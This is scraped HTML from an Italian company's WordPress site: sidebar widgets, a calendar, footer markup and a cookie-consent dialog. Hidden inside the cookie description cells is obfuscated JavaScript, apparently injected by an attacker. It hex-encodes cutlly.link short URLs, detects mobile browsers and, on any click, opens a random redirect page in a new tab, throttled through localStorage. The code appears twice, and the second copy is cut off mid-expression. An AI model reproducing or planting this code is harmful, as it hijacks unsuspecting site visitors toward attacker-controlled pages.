width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Scopri di più sull&#039;articolo Internet of Things &#038; Eco-friendly" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-768x532.jpg 768w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-600x416.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-87x60.jpg 87w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-130x90.jpg 130w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr.jpg 833w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/internet-of-things-eco-friendly/ rel=bookmark>Internet of Things &#038; Eco-friendly</a></h3>
<time
class=published datetime=2022-04-05T09:00:46+02:00><i
class=" icon-clock" aria-hidden=true role=img></i>5 Aprile 2022</time></article></div></section></article></div></div><aside
id=right-sidebar class="sidebar-container widget-area sidebar-primary" itemscope=itemscope itemtype=https://schema.org/WPSideBar role=complementary aria-label="Barra laterale principale"><div
id=right-sidebar-inner class=clr><div
id=block-8 class="sidebar-box widget_block widget_search clr"><form
role=search method=get action=https://www.agevoluzione.com/ class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label
class="wp-block-search__label screen-reader-text" for=wp-block-search__input-2 >Cerca</label><div
class=wp-block-search__inside-wrapper ><input
class=wp-block-search__input id=wp-block-search__input-2 placeholder value type=search name=s required><button
aria-label=Cerca class="wp-block-search__button wp-element-button" type=submit >Cerca</button></div></form></div><div
id=ocean_social-1 class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4><ul
class="oceanwp-social-icons no-transition style-light">
<li
class=oceanwp-linkedin><a
href=https://www.linkedin.com/company/agevoluzione aria-label=LinkedIn  target=_blank rel="noopener noreferrer"><i
class=" fab fa-linkedin" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li><li
class=oceanwp-twitter><a
href=https://twitter.com/AGEvoluzione aria-label=X  target=_blank rel="noopener noreferrer"><i
class=" fab fa-twitter" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li><li
class=oceanwp-facebook><a
href=https://www.facebook.com/AGEvoluzione aria-label=Facebook  target=_blank rel="noopener noreferrer"><i
class=" fab fa-facebook" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li><li
class=oceanwp-instagram><a
href="https://www.instagram.com/agevoluzione/?igshid=b8fz6av8zxdj" aria-label=Instagram  target=_blank rel="noopener noreferrer"><i
class=" fab fa-instagram" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li></ul></div><div
id=ocean_recent_posts-1 class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4><ul
class="oceanwp-recent-posts clr">
<li
class=clr><a
href=https://www.agevoluzione.com/makerfaire2022/ title="Al Maker Faire Rome con AGEvoluzione!" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/10/maker-faire-2022-150x150.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Al Maker Faire Rome con AGEvoluzione!" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/10/maker-faire-2022-150x150.jpg 150w, https://www.agevoluzione.com/wp-content/uploads/2022/10/maker-faire-2022-300x300.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2022/10/maker-faire-2022-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/makerfaire2022/ class=recent-posts-title>Al Maker Faire Rome con AGEvoluzione!</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>27 Ottobre 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/makerfaire2022/#respond>0 Comments</a></div></div></div></div></li>
<li
class=clr><a
href=https://www.agevoluzione.com/jack-ma/ title="Jack Ma" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-150x150.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jack Ma" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-150x150.jpg 150w, https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-300x300.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/jack-ma/ class=recent-posts-title>Jack Ma</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>12 Aprile 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/jack-ma/#respond>0 Comments</a></div></div></div></div></li>
<li
class=clr><a
href=https://www.agevoluzione.com/internet-of-things-eco-friendly/ title="Internet of Things &#038; Eco-friendly" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-150x150.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Internet of Things &#038; Eco-friendly" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-150x150.jpg 150w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-300x300.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/internet-of-things-eco-friendly/ class=recent-posts-title>Internet of Things &#038; Eco-friendly</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>5 Aprile 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/internet-of-things-eco-friendly/#respond>0 Comments</a></div></div></div></div></li></ul></div><div
id=calendar-1 class="sidebar-box widget_calendar clr"><h4 class="widget-title">Calendar</h4><div
id=calendar_wrap class=calendar_wrap><table
id=wp-calendar class=wp-calendar-table><caption>Gennaio 2026</caption><thead><tr><th
scope=col aria-label=lunedì>L</th><th
scope=col aria-label=martedì>M</th><th
scope=col aria-label=mercoledì>M</th><th
scope=col aria-label=giovedì>G</th><th
scope=col aria-label=venerdì>V</th><th
scope=col aria-label=sabato>S</th><th
scope=col aria-label=domenica>D</th></tr></thead><tbody><tr><td
colspan=3 class=pad>&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td
id=today>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td
class=pad colspan=1>&nbsp;</td></tr></tbody></table><nav
aria-label="Mesi precedenti e successivi" class=wp-calendar-nav>
<span
class=wp-calendar-nav-prev><a
href=https://www.agevoluzione.com/2022/10/ >&laquo; Ott</a></span>
<span
class=pad>&nbsp;</span>
<span
class=wp-calendar-nav-next>&nbsp;</span></nav></div></div><div
id=block-9 class="sidebar-box widget_block widget_text clr"><p></p></div></div></aside></div></main><div
id=footer-callout-wrap class=clr><div
id=footer-callout class="container clr"><div
id=footer-callout-left class="footer-callout-content clr full-width"></div></div></div><footer
id=footer class=site-footer itemscope=itemscope itemtype=https://schema.org/WPFooter role=contentinfo><div
id=footer-inner class=clr><div
id=footer-widgets class="oceanwp-row clr"><div
class=footer-widgets-inner><div
class="footer-box span_1_of_4 col col-1"></div><div
class="footer-box span_1_of_4 col col-2"></div><div
class="footer-box span_1_of_4 col col-3 "></div><div
class="footer-box span_1_of_4 col col-4"></div></div></div></div></footer></div></div><a
aria-label="Torna alla parte superiore della pagina" href=# id=scroll-top class=scroll-top-right><i
class=" fa fa-angle-up" aria-hidden=true role=img></i></a> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=false;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id=cookie-law-info-bar data-nosnippet=true><span><div
class="cli-bar-container cli-style-v2"><div
class=cli-bar-message>Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando “Accetta” acconsenti all'uso di TUTTI i cookie.</div><div
class=cli-bar-btn_container><a
role=button class=cli_settings_button style="margin:0px 10px 0px 5px">Cookie settings</a><a
role=button data-cli_action=accept id=cookie_action_close_header class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div
id=cookie-law-info-again data-nosnippet=true><span
id=cookie_hdr_showagain>Manage consent</span></div><div
class=cli-modal data-nosnippet=true id=cliSettingsPopup tabindex=-1 role=dialog aria-labelledby=cliSettingsPopup aria-hidden=true><div
class=cli-modal-dialog role=document><div
class="cli-modal-content cli-bar-popup">
<button
type=button class=cli-modal-close id=cliModalClose>
<svg
class viewBox="0 0 24 24"><path
d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path
d="M0 0h24v24h-24z" fill=none></path></svg>
<span
class=wt-cli-sr-only>Chiudi</span>
</button><div
class=cli-modal-body><div
class="cli-container-fluid cli-tab-container"><div
class=cli-row><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class=cli-privacy-overview><h4>Privacy Overview</h4><div
class=cli-privacy-content><div
class=cli-privacy-content-text>This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a
class=cli-privacy-readmore aria-label="Mostra altro" role=button data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a></div></div><div
class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div
class=cli-tab-section><div
class=cli-tab-header>
<a
role=button tabindex=0 class="cli-nav-link cli-settings-mobile" data-target=necessary data-toggle=cli-toggle-tab>
Necessary	</a><div
class=wt-cli-necessary-checkbox>
<input
type=checkbox class=cli-user-preference-checkbox  id=wt-cli-checkbox-necessary data-id=checkbox-necessary checked=checked>
<label
class=form-check-label for=wt-cli-checkbox-necessary>Necessary</label></div>
<span
class=cli-necessary-caption>Sempre abilitato</span></div><div
class=cli-tab-content><div
class="cli-tab-pane cli-fade" data-id=necessary><div
class=wt-cli-cookie-description>
Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table
class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th
class=cookielawinfo-column-1>Cookie</th><th
class=cookielawinfo-column-3>Durata</th><th
class=cookielawinfo-column-4>Descrizione</th></tr></thead><tbody><tr
class=cookielawinfo-row><td
class=cookielawinfo-column-1>cookielawinfo-checbox-analytics</td><td
class=cookielawinfo-column-3>11 months</td><td
class=cookielawinfo-column-4>This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x56\x6c\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x6e\x65\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x75\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x59\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x70\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x7a\x57\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x42\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x73\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x61\x62\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</td></tr><tr
class=cookielawinfo-row><td
class=cookielawinfo-column-1>cookielawinfo-checbox-functional</td><td
class=cookielawinfo-column-3>11 months</td><td
class=cookielawinfo-column-4>The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x56\x6c\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x6e\x65\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x75\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x59\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x70\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x7a\x57\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x42\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x73\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x61\x62\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 